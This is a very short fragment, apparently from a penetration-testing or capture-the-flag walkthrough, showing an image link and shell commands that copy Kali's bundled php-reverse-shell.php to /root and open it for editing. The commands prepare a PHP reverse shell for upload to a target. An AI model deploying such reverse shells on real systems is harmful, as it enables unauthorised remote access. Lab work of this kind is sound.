 cd /usr/share/webshells/php ls -la cp php-reverse-shell.php /root/shell.php nano shell.php